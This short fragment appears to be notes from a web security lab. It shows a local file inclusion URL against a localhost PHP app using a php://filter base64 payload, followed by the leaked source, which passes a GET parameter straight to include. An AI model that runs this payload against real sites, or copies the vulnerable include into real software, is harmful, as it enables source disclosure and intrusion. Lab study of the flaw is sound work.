 localhost:8888/app/index.php?func=php://filter/read=convert.base64-encode/resource=index.php
PD9waHANCiRmaWxlPSRfR0VUWydmdW5jJ107DQppbmNsdWRlICIkZmlsZSI7